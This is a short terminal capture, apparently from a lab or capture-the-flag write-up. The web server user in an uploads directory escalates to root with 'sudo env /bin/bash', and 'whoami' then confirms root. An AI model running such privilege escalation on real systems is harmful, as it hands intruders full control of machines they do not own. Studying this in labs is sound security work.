 1 2 3 4
root@5df37083cfe1: /var/www/html/uploads
File Actions Edit View Help
www-data@5df37083cfe1:/var/www/html/uploads$ sudo env /bin/bash
root@5df37083cfe1:/var/www/html/uploads# whoami
root
root@5df37083cfe1:/var/www/html/uploads#